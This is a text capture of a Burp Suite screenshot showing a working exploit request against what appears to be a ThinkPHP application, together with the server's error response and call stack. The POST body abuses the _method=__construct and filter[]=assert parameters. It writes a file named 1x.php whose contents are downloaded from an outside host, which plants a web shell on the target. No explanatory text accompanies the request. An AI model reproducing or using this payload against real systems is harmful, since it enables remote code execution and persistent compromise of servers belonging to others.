 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < | ▼ > | ▼
Target: https://103
?
Request
Raw Params Headers Hex
POST /?s=index/index HTTP/1.1
Host: 6
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
s=print_r(file_put_contents(%271x.php%27,file_get_contents(%27ht
tp://103.6 6/1.txt%27)))&_method=__construct&method=POST&
filter[]=assert
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
147009
[8] ErrorException in Request.php(1040)
: assert code line 1
Use of undefined constant
__construct - assumed
'__construct'
Call Stack
0. in Request.php(1040) : assert code line 1
1. at Error::appError(8, 'Use of undefined
con...', '/www/wwwroot/103.192...', 1,
['value' => '__construct', 'key' =>
'_method', 'filters' => ['assert'], ...])
in Request.php(1040) : assert code line 1
2. at assert('__construct')
3. at call_user_func('assert', '__construct')
in Request.php line 1040
4. at Request->filterValue('__construct',
'_method', ['assert', null])
5. at array_walk_recursive(['s' => true,
'_method' => '__construct', 'method' =>
'POST', ...], [object(Request),
'filterValue'], ['assert', null]) in
Request.php line 1000
6. at Request->input(['s' =>
'print_r(file_put_con...', '_method' =>
'__construct', 'method' =>
安全判官
29,233 bytes | 825 millis